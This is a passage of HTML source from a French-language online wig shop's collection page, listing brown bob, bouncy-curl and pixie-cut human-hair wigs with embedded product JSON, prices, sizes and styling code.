Dentelle","option2":"8","option3":null,"sku":"A6-0000075","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 8","public_title":"PERRUQUE Frontale En Dentelle \/ 8","options":["PERRUQUE Frontale En Dentelle","8"],"price":10591,"weight":500,"compare_at_price":24070,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642889299,"title":"PERRUQUE Frontale En Dentelle \/ 10","option1":"PERRUQUE Frontale En Dentelle","option2":"10","option3":null,"sku":"A6-0000076","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","options":["PERRUQUE Frontale En Dentelle","10"],"price":11298,"weight":500,"compare_at_price":25678,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642922067,"title":"PERRUQUE Frontale En Dentelle \/ 12","option1":"PERRUQUE Frontale En Dentelle","option2":"12","option3":null,"sku":"A6-0000077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","options":["PERRUQUE Frontale En Dentelle","12"],"price":12006,"weight":500,"compare_at_price":27286,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642954835,"title":"PERRUQUE Frontale En Dentelle \/ 14","option1":"PERRUQUE Frontale En Dentelle","option2":"14","option3":null,"sku":"A6-0000078","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","options":["PERRUQUE Frontale En Dentelle","14"],"price":12949,"weight":500,"compare_at_price":29429,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642987603,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A6-0000079","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":14364,"weight":500,"compare_at_price":32645,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-lace-bob-wig-baisi-brown-color-lace-bob-wig-1213057600.png?v=1768019590"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121","options":["Taper","Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI 10A Brown Color Lace BoB Wig","id":23386372341843,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121","width":960},{"alt":"hairbs BOB Wig BAISI  Brown Color Lace BoB Wig","id":31529292890195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-lace-bob-wig-baisi-brown-color-lace-bob-wig-1213057600.png?v=1768019590"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-lace-bob-wig-baisi-brown-color-lace-bob-wig-1213057600.png?v=1768019590","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n \u003ctd\u003eComme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6852743364691" class="collection__page-product product-index js-product-listing" data-alpha="Perruque bouclée rebondissante de couleur marron BAISI" data-price="12737"  data-product-id="6852743364691">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-brown-color-bouncy-curl-wig" title="Perruque bouclée rebondissante de couleur marron BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731_{width}x.jpg?v=1764315229"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731_500x.jpg?v=1764315229"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731_500x.jpg?v=1764315229" alt="hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-brown-color-bouncy-curl-wig">
      
      <span class="prod-title">Perruque bouclée rebondissante de couleur marron BAISI</span>
    </a>
    
    <div product-id="6852743364691" product-handle="baisi-brown-color-bouncy-curl-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$127.37</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$127.37</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$289.48</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$162.11</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6852743364691,"title":"Perruque bouclée rebondissante de couleur marron BAISI","handle":"baisi-brown-color-bouncy-curl-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:43:12+08:00","created_at":"2022-09-02T15:52:57+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":12737,"price_min":12737,"price_max":18151,"available":true,"price_varies":true,"compare_at_price":28948,"compare_at_price_min":28948,"compare_at_price_max":41252,"compare_at_price_varies":true,"variants":[{"id":40263919370323,"title":"Perruque de fermeture 4x4 \/ 10","option1":"Perruque de fermeture 4x4","option2":"10","option3":null,"sku":"A6-0000054","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","options":["Perruque de fermeture 4x4","10"],"price":12737,"weight":500,"compare_at_price":28948,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919403091,"title":"Perruque de fermeture 4x4 \/ 12","option1":"Perruque de fermeture 4x4","option2":"12","option3":null,"sku":"A6-0000055","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","options":["Perruque de fermeture 4x4","12"],"price":13229,"weight":500,"compare_at_price":30067,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919435859,"title":"Perruque de fermeture 4x4 \/ 14","option1":"Perruque de fermeture 4x4","option2":"14","option3":null,"sku":"A6-0000056","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","options":["Perruque de fermeture 4x4","14"],"price":14706,"weight":500,"compare_at_price":33422,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919468627,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A6-0000057","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":16016,"weight":500,"compare_at_price":36400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919534163,"title":"PERRUQUE Frontale En Dentelle \/ 10","option1":"PERRUQUE Frontale En Dentelle","option2":"10","option3":null,"sku":"A6-0000091","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","options":["PERRUQUE Frontale En Dentelle","10"],"price":14829,"weight":500,"compare_at_price":33702,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919566931,"title":"PERRUQUE Frontale En Dentelle \/ 12","option1":"PERRUQUE Frontale En Dentelle","option2":"12","option3":null,"sku":"A6-0000092","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","options":["PERRUQUE Frontale En Dentelle","12"],"price":15690,"weight":500,"compare_at_price":35659,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919599699,"title":"PERRUQUE Frontale En Dentelle \/ 14","option1":"PERRUQUE Frontale En Dentelle","option2":"14","option3":null,"sku":"A6-0000093","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","options":["PERRUQUE Frontale En Dentelle","14"],"price":16921,"weight":500,"compare_at_price":38456,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919632467,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A6-0000094","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":18151,"weight":500,"compare_at_price":41252,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117401456723.jpg?v=1764315229","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-baisi-brown-color-bouncy-curl-wig-1213056502.png?v=1768019709"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229","options":["Taper","Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig","id":23490200797267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229","width":960},{"alt":"hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig","id":23490200928339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117401456723.jpg?v=1764315229"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117401456723.jpg?v=1764315229","width":960},{"alt":"hairbs BOB Wig BAISI  Brown Color Bouncy Curl Wig","id":31529495724115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-baisi-brown-color-bouncy-curl-wig-1213056502.png?v=1768019709"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-baisi-brown-color-bouncy-curl-wig-1213056502.png?v=1768019709","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6872582422611" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 4# COUPE COURTE CUTE CURL Perruque Coupe Pixie" data-price="11900"  data-product-id="6872582422611">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              59% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr/collections/short-cut/products/baisi-slick-4-short-wig" title="BAISI 4# COUPE COURTE CUTE CURL Perruque Coupe Pixie">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097534035_{width}x.jpg?v=1764314709"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097534035_500x.jpg?v=1764314709"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR BOB Wig BAISI 4# SHORT CUT CUTE CURL Pixie Cut Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097534035_500x.jpg?v=1764314709" alt="BAISI HAIR BOB Wig BAISI 4# SHORT CUT CUTE CURL Pixie Cut Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
         
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-slick-4-short-wig">
      
      <span class="prod-title">BAISI 4# COUPE COURTE CUTE CURL Perruque Coupe Pixie</span>
    </a>
    
    <div product-id="6872582422611" product-handle="baisi-slick-4-short-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$290.24</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$171.24</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6872582422611,"title":"BAISI 4# COUPE COURTE CUTE CURL Perruque Coupe Pixie","handle":"baisi-slick-4-short-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan data-mce-fragment=\"1\"\u003eIdentique à la photo\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180 % d'épaisseur et pleine \u003cspan\u003edensité.\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 4 # Couleur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 